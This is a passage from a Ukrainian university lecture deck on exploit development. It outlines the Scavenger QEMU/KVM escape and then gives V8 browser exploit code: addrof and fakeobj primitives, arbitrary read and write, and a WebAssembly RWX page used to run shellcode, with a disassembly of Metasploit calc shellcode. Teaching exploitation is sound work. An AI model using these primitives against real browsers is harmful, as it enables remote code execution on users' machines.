## <span id="page-128-0"></span>Приклад Scavenger

- Вразливiсть QEMU < 5.2.0, без CVE, експлоїт використано на TianfuCup 2020
- Некоректна обробка помилок у кодi вiртуалiзацiї NVMe веде до звiльнення неiнiцiалiзованої пам'ятi (uninitialized free у nvme:nvme\_map\_prp)
- Scavenger: Misuse error handling leading to QEMU/KVM escape // Gaoning Pan, Xingwei Lin – BlackHat Asia 2021.
- https://github.com/hustdebug/scavenger

 $200$ 

イロト イ押ト イヨト イヨト

## <span id="page-129-0"></span>Опис експлоїту

https://github.com/hustdebug/scavenger/blob/main/writeup.md

- 0x01 Vulnerable Code
	- **1** The function nyme map prp() here means mapping a block of memory. And there are two ways for user to map memory, through  $qemu$  iovec init() or pci dma sglist init(). The function jumps to unmap statement when handling errors, then the program will directly call gemu sglist destroy() without consideration how the memory was mapped, resulting in an uninitialized free.
- 0x02 Turn arbitrary free to UAF
	- **1** Heap spray to clear tcache freelist
	- <sup>2</sup> Malloc a mapping table, filled with physmap address
	- **3** Free the mapping table, putting it in head of the tcache freelist
	- <sup>4</sup> Malloc a NvmeRequest structure, trigger the vulnerable bug, then the chunk in userspace will be added into Qemu's tcache freelist
	- **6** Now the chunk in userspace seems like a state of free in host, but Qemu's guest still has R/W capability.



 $\Omega$ 

イロメ イ御 トイ ヨメ イヨメー

# <span id="page-130-0"></span>Опис експлоїту (contd.)

https://github.com/hustdebug/scavenger/blob/main/writeup.md

- 0x03 Find an information leak
	- <sup>1</sup> Malloc a mapping table again, the alloced chunk will be shared between host and guest
		- $\bullet$  Initialize the table, then we get the physmap address
		- **2** Heap fengshui again, create a new sq and place a QEMUTimer in userspace
		- **3** Initialize the timer, then we get the Qemu address and Heap address
- 0x04 Hijack the control flow
	- **4** Modify the cb to system address
	- 2 Modify the opaque to our arguments address
	- <sup>3</sup> Run the timer, Control RIP!

https://github.com/hustdebug/scavenger/tree/main/exploit

 $\Omega$ 

イロメ イ御 トイ ヨメ イヨメー

## <span id="page-131-0"></span>Кошенятко пiсля лекцiї KPI\_BV



<span id="page-132-0"></span>8 - [Експлоїти браузерiв](#page-132-0)

## Лекцiя 8: [Експлоїти браузерiв](#page-132-0)

**Kロト K包ト** 

 $OQ$ 

 $\leftarrow \equiv +$ 

D.K.

41

<span id="page-133-0"></span>У лекції

Аналіз та експлуатація вразливосей браузерів:

• Google Chrome (Chromium, V8)

Матеріали:

- chrome-0day https://github.com/r4j0x00/exploits
- $\bullet$  http://noahblog.360.cn/ chromium v8 remote code execution vulnerability analysis
- . https://leethax0.rs/2021/04/ElectricChrome

 $QQQ$ 

**≮ロ ▶ (御 ▶ (唐 ) (通 )** 

## <span id="page-134-0"></span>RCE з V8 chromium:1126249, 1150649, 1196683, 1195777

- Серiя вразливостей у V8 з аналогiчним сценарiєм експлуатацiї
	- Array shift() -> Length =  $-1$
	- Читання та запис за довiльною адресою
- 1196683 успiшно використовувався на Pwn2Own 2021
	- var arr = new Array(Math.sign(0 Math.max(0, x, -1))); arr.shift()
- Експлоїт вiдтворено за виправленням i опублiковано
	- https://github.com/r4j0x00/exploits/blob/master/chrome-0day/exploit.js

 $QQQ$ 

```
Створення масиву з Length = -1
```

```
const _{\text{anr}} = new Uint32Array ([2**31]);
function foo (a) \{var x = 1;
         x = (-arr [0] \cap 0) + 1;x = Math. abs(x):
         x -= 2147483647;
         x = \text{Math.max}(x, 0);
         x = 1:
         if (x == -1) x = 0;
         var arr = new Array(x);
         arr . shift();
         var cor = [1.1, 1.2, 1.3];
         return [arr, cor];
```
}

KED KARD KED KED E YORA

<span id="page-136-0"></span>Адреса об'єкту

```
var x = foo(false);
var arr = x[0];
var cor = x[1];
const idx = 6:
function addrof (k) {
    arr [idx+1] = k;return ftoi (cor [0]) & Oxffffffffn;
}
```
 $\equiv$   $\Omega$ 

K ロ ▶ K 御 ▶ K 君 ▶ K 君 ▶ ...

<span id="page-137-0"></span>Читання за довiльною адресою

```
function fakeobj(k) {
    cor[0] = itof(k);return arr [ idx +1];
}
var float_array_map = ftoi(cor [3]);
var arr2 = [itof (float_array_map), 1.2, 2.3, 3.4];var fake = fakeobj(addrof(arr2) + 0x20n);
function arbread (addr) {
    if (addr \frac{9}{10} 2n == 0) {
         addr += 1n;}
    arr2 [1] = itof ((2n \leq 32n) + addr - 8n);return (fake [0]);
}
                                      K ロ ▶ K 個 ▶ K 로 ▶ K 로 ▶ 『로 』 ◇ Q Q
```
<span id="page-138-0"></span>Запис за довiльною адресою

```
function arbwrite (addr, val) {
    if (addr \frac{9}{6} 2n == 0) {
         addr += 1n;
    }
    arr2 [1] = itof ((2n \leq 32n) + addr - 8n);fake[0] = itof (BigInt(val));}
```
 $\equiv$   $\Omega$ 

イロト イ押ト イヨト イヨトー

#### <span id="page-139-0"></span>Запуск шеллкоду

```
var wasm_code = new Uint8Array ([0, 97, \ldots, 42, 11])
var wasm_mod = new WebAssembly . Module ( wasm_code );
var wasm_instance = new WebAssembly . Instance (
   wasm_mod );
var f = wasm_instance . exports . main ;
let buf2 = new ArrayBuffer(0x150);
function copy_shellcode ( addr , shellcode ) {
    let dataview = new DataView (buf2);
    let buf_addr = addrof (buf2);
    let backing_store_addr = buf_addr + 0x14n;
    arbwrite ( backing_store_addr , addr );
    for (let i = 0; i \lt shellcode.length; i++) {
      dataview.setUint32(4*i, shellcode[i], true);
    }
}
                                     K ロ ▶ K 個 ▶ K 로 ▶ K 로 ▶ - 로 - K 9 Q @
```
Iльїн М.I. [KPI\\_BV](#page-0-0) 2021 140 / 145

## <span id="page-140-0"></span>Запуск шеллкоду (contd.)

```
var rwx_page_addr = ftoi ( arbread ( addrof (
   wasm_instance + 0x68n);
```
var shellcode = [3833809148 ,... ,6649957];

```
copy_shellcode ( rwx_page_addr , shellcode );
f() :
```
**KOD KARD KED KED A BOAR** 

## <span id="page-141-0"></span>Аналіз shellcode

```
Metasploit windows/x64/exec cmd=calc.exec
```

```
# https://github.com/rapid7/metasploit-framework/blob/master/external/source/
     shellcode/windows/x64/src/single/single exec.asm
```

```
\ln \left[ 1 \right]: context.clear(arch='amd64')
ln [2]:print (disasm(b''.join (map(p32, shellcode))))
   \Omega.
         fc
                                       r I d
         48 83 e4 f0
   1.1and
                                                rsp. 0xffffffffffffffffff
   5:e8 c0 00 00 00
                                       call
                                                0 \times ca
         41 51
                                                rq
   \mathbf{a}.
                                       push
   \mathsf{C}.
         41 50
                                       push
                                                r852
                                                rd \timese:push
   f:
         51
                                       push
                                                r c x10 -56
                                       push
                                                rsi
  11.148 31 d2
                                               rdx. rdxx or
  14:65 48 8b 52 60
                                               rdx, QWORD PTR gs:[rdx+0x60]mov
  19 -48 8b 52 18
                                               rdx. QWORD PTR rdx + 0 \times 18mov
  1d +48 8b 52 20
                                       m<sub>0</sub>rdx. QWORD PTR rdx + 0 \times 2048 8b 72 50
                                                rsi, QWORD PTR [rdx+0x50]
  21:mov
  25 -48 Of b7 4a 4a
                                               rcx, WORD PTR [rdx+0x4a]
                                       movzx
  2a -4d 31 c9
                                                r9. r9xor
  2d -48 31 c0
                                       x or
                                               rax. rax
  30 -al. BYTE PTR ds: [rsi]
         AClods
  31.3c 61
                                                al. 0 \times 61cmp
  33:7c 02
                                       iΙ
                                               0 \times 3735:2c 20
                                       sub
                                                al, 0x2037:41 c1 c9 0d
                                               r9d. 0 \times dror
  3<sub>b</sub>:
        4101c1add
                                               r9d = eax3e:e2 edloop
                                               0 \times 2dイロト イ押ト イヨト イヨト
                                                                                            э
                                                                                                QQ
```
Iльїн M.I.

2021  $142/145$ 

#### <span id="page-142-0"></span>Аналіз wasm code

Код з Exploiting v8:  $^*$ CTF 2019 oob-v8 – Exploitation Technique 2: Use WebAssembly to create an RWX page

- # https://faraz.faith/2019-12-13-starctf-oob-v8indepth
- \$ wasm2wat wasm\_code.wasm

 $(modul$ e

```
(type (;0)) (func (result i32)))
(func (;0)) (type 0) (result i32)i32. const. 42)(table (;0)) 0 anyfunc)
(memory (;0;) 1)(export "memory" (memory 0))
```

```
(export "main" (func 0)))
```
Код не має значення, необхідний для створення RWX області пам'яті і передачі керування на шеллкод. **KED KARD KED KED A BLOOM** 

**Louis M.L.** 

2021  $143/145$ 

# <span id="page-143-0"></span>Кошенятко пiсля лекцiї KPI\_BV



 $299$
## Дякуємо за увагу!

Email m.ilin@kpi.ua, Telegram @mykola\_ilin, Threema 2SS7EYDB





 $145/145$ 2021

 $QQ$